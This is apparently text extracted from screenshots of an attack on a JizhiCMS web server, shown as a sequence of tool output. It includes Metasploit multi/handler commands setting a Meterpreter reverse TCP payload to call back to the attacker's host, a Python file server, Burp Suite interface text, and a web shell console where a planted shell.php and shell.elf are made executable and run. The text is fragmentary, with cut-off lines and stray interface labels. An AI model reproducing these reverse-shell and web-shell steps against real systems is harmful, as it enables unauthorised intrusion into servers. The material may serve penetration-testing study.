 msf6 > sessions 1
[-] Invalid session identifier: 1
msf6 > sessions 3
[-] Invalid session identifier: 3
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/met
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.0.3
lhost => 10.0.0.3
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.0.3:4444
[*] Sending stage (989032 bytes) to 10.0.0.118
[*] Meterpreter session 1 opened (10.0.0.3:4444 -> 10.0
└─$ python3 -m http.server
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Option
拦截禁用
>_ 10.0.0.118
10.0.0.118
(*) 基础信息
当前路径: /www/wwwroot/jizhi/A/exts
磁盘列表: /
系统信息:
Linux localhost.localdomain 3.10.0-1160.el7.x86_64 #1 SMP Mon O
当前用户: www
(*) 输入 ashelp 查看本地命令
(www:/www/wwwroot/jizhi/A/exts) $ id
uid=1001(www) gid=1001(www) groups=1001(www)
(www:/www/wwwroot/jizhi/A/exts) $ ls
apidata
jizhicmsupdate
shell.elf
shell.php
(www:/www/wwwroot/jizhi/A/exts) $ chmod +x shell.elf
(www:/www/wwwroot/jizhi/A/exts) $ ./shell.elf
(www:/www/wwwroot/jizhi/A/exts) $